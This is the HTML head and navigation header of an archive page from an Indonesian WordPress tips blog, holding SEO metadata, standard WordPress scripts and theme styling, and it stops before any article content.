

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carapraktis.info/category/lifestyle/page/90/
body_size: 11591
content:
<!DOCTYPE html>
<html lang="id" prefix="og: https://ogp.me/ns#">
<head itemscope="itemscope" itemtype="https://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="LQ_Xf_dYwg1CQu4DHJMmJc8MXhqY8GNVXf9-GJ-z77o" />

<!-- Optimasi Mesin Pencari oleh Rank Math - https://rankmath.com/ -->
<title>Lifestyle Arsip - Halaman 90 dari 107 - Kumpulan Cara Praktis</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://carapraktis.info/category/lifestyle/page/90/" />
<link rel="prev" href="https://carapraktis.info/category/lifestyle/page/89/" />
<link rel="next" href="https://carapraktis.info/category/lifestyle/page/91/" />
<meta property="og:locale" content="id_ID" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Lifestyle Arsip - Halaman 90 dari 107 - Kumpulan Cara Praktis" />
<meta property="og:url" content="https://carapraktis.info/category/lifestyle/page/90/" />
<meta property="og:site_name" content="Kumpulan Cara Praktis" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Lifestyle Arsip - Halaman 90 dari 107 - Kumpulan Cara Praktis" />
<meta name="twitter:label1" content="Pos" />
<meta name="twitter:data1" content="959" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://carapraktis.info/#person","name":"Kumpulan Cara Praktis","image":{"@type":"ImageObject","@id":"https://carapraktis.info/#logo","url":"https://carapraktis.info/wp-content/uploads/2016/12/cropped-carapraktis-icon-1.png","contentUrl":"https://carapraktis.info/wp-content/uploads/2016/12/cropped-carapraktis-icon-1.png","caption":"Kumpulan Cara Praktis","inLanguage":"id","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://carapraktis.info/#website","url":"https://carapraktis.info","name":"Kumpulan Cara Praktis","alternateName":"CaraPraktis.info","publisher":{"@id":"https://carapraktis.info/#person"},"inLanguage":"id"},{"@type":"BreadcrumbList","@id":"https://carapraktis.info/category/lifestyle/page/90/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://carapraktis.info","name":"Beranda"}},{"@type":"ListItem","position":"2","item":{"@id":"https://carapraktis.info/category/lifestyle/","name":"Lifestyle"}}]},{"@type":"CollectionPage","@id":"https://carapraktis.info/category/lifestyle/page/90/#webpage","url":"https://carapraktis.info/category/lifestyle/page/90/","name":"Lifestyle Arsip - Halaman 90 dari 107 - Kumpulan Cara Praktis","isPartOf":{"@id":"https://carapraktis.info/#website"},"inLanguage":"id","breadcrumb":{"@id":"https://carapraktis.info/category/lifestyle/page/90/#breadcrumb"}}]}</script>
<!-- /Plugin WordPress Rank Math SEO -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="Kumpulan Cara Praktis &raquo; Feed" href="https://carapraktis.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kumpulan Cara Praktis &raquo; Umpan Komentar" href="https://carapraktis.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kumpulan Cara Praktis &raquo; Lifestyle Umpan Kategori" href="https://carapraktis.info/category/lifestyle/feed/" />
<script type="0cfcbd9d8885707d8961eafc-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/carapraktis.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=2c379f2f0c7e8d5c16f62a6006f0776c"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.6.4/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.6.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.6.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='idblog-core-css' href='https://carapraktis.info/wp-content/plugins/idblog-core/css/idblog-core.css?ver=1.0.0' type='text/css' media='all' />
<style id='idblog-core-inline-css' type='text/css'>
.gmr-ab-authorname span.uname a{color:#222222 !important;}.gmr-ab-desc {color:#aaaaaa !important;}.gmr-ab-web a{color:#dddddd !important;}
</style>
<link rel='stylesheet' id='superfast-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C600%2C300%26subset%3Dlatin%2C&#038;ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css' href='https://carapraktis.info/wp-content/themes/superfast/style.css?ver=2c379f2f0c7e8d5c16f62a6006f0776c' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#4d4e4f;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:18px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#4a8700;}a,a:hover,a:focus,a:active{color:#4a8700;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#4a8700;}.site-header{background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#e74c3c;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#4a8700;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.gmr-mainmenu #primary-menu > li > button{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > li.current-menu-item > a,.gmr-mainmenu #primary-menu > li.current-menu-ancestor > a,.gmr-mainmenu #primary-menu > li.current_page_item > a,.gmr-mainmenu #primary-menu > li.current_page_ancestor > a,.gmr-mainmenu #primary-menu > li > button:hover{color:#333333;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after{border-color:#333333;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > li.current-menu-item > a,.gmr-mainmenu #primary-menu > li.current-menu-ancestor > a,.gmr-mainmenu #primary-menu > li.current_page_item > a,.gmr-mainmenu #primary-menu > li.current_page_ancestor > a{background-color:#a39b9e;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span,.gmr-secondmenu #primary-menu > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-secondmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-secondmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#e74c3c;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-secondmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-secondmenu #primary-menu > li.menu-item-has-children:hover > a:after{border-color:#e74c3c;}.gmr-content,.top-header{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica", Arial;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#000000;color:#ecf0f1;}.widget-footer a{color:#ffffff;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#4a8700;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.8.1/css/jetpack.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://carapraktis.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://carapraktis.info/wp-json/wp/v2/categories/4" />	<style>img#wpstats{display:none}</style>
		<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dfd9e0; }
</style>
	<link rel="icon" href="https://i0.wp.com/carapraktis.info/wp-content/uploads/2016/12/cropped-carapraktis-icon-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/carapraktis.info/wp-content/uploads/2016/12/cropped-carapraktis-icon-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/carapraktis.info/wp-content/uploads/2016/12/cropped-carapraktis-icon-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/carapraktis.info/wp-content/uploads/2016/12/cropped-carapraktis-icon-1.png?fit=270%2C270&#038;ssl=1" />
<style type="text/css" id="wp-custom-css">.sidr {
    display: none;
}</style></head>

<body data-rsssl=1 class="archive paged category category-lifestyle category-4 custom-background paged-90 category-paged-90 gmr-theme idtheme kentooz gmr-sticky gmr-box-layout group-blog hfeed" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="site inner-wrap" id="site-container">

	<a class="skip-link screen-reader-text" href="#main">Loncat ke konten</a>

	
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			
				</header><!-- #masthead -->
		<div class="top-header pos-stickymenu">
						<div class="container">
							<div class="gmr-menuwrap clearfix">
															<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path d="M16 2C8.2 2 2 8.2 2 16s6.2 14 14 14s14-6.2 14-14S23.8 2 16 2zm0 26C9.4 28 4 22.6 4 16S9.4 4 16 4s12 5.4 12 12s-5.4 12-12 12z" fill="currentColor"/><path d="M21.4 23L16 17.6L10.6 23L9 21.4l5.4-5.4L9 10.6L10.6 9l5.4 5.4L21.4 9l1.6 1.6l-5.4 5.4l5.4 5.4z" fill="currentColor"/></svg></a></div>
						<a id="gmr-responsive-menu" href="#menus" rel="nofollow">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 18h18v-2H3v2zm0-5h18v-2H3v2zm0-7v2h18V6H3z" fill="currentColor"/></svg>MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-128"><a href="https://carapraktis.info/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://carapraktis.info/category/elektronika/" itemprop="url"><span itemprop="name">Elektronika</span></a></li>
<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://carapraktis.info/category/kuliner/" itemprop="url"><span itemprop="name">Kuliner</span></a></li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-124"><a href="https://carapraktis.info/category/lifestyle/" aria-current="page" itemprop="url"><span itemprop="name">Lifestyle</span></a></li>
<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://carapraktis.info/category/otomotif/" itemprop="url"><span itemprop="name">Otomotif</span></a></li>
<li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-126"><a href="https://carapraktis.info/category/pakaian/" itemprop="url"><span itemprop="name">Pakaian</span></a></li>
<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://carapraktis.info/category/rumah-taman/" itemprop="url"><span itemprop="name">Rumah &#038; Taman</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search pull-right"><button class="search-button topnav-button" id="search-menu-button" title="Pencarian"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="11" cy="11" r="8"/><path d="M21 21l-4.35-4.35"/></g></svg></button><div class="search-dropdown search" id="search-dropdown-container"><form method="get" class="gmr-searchform searchform" action="https://carapraktis.info/"><input type="text" name="s" id="s" placeholder="Pencarian" /></form></div></li></ul>						</nav><!-- #site-navigation -->
									</div>
			</div>
		</div><!-- .top-header -->
		
			<div id="content" class="gmr-content">
			
			<div class="container"><div class="idblog-topbanner-aftermenu"><center><script src="https://carapraktis.info/bootstrap.js/" type="0cfcbd9d8885707d8961eafc-text/javascript"></script></center></div></div>			<div class="container">
				<div class="row">
								<div class="col-md-12">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																										<span class="first-cl" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
									<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://carapraktis.info/" href="https://carapraktis.info/"><span itemprop="name">Homepage</span></a>
									<span itemprop="position" content="1"></span>
								</span>
														<span class="separator">/</span>
																								<span class="last-cl" itemscope itemtype="https://schema.org/ListItem">
							<span itemprop="name">Lifestyle</span>
							<span itemprop="position" content="2"></span>
							</span>
															</div>
			</div>
				
<div id="primary" class="content-area col-md-8 gmr-smallthumb">

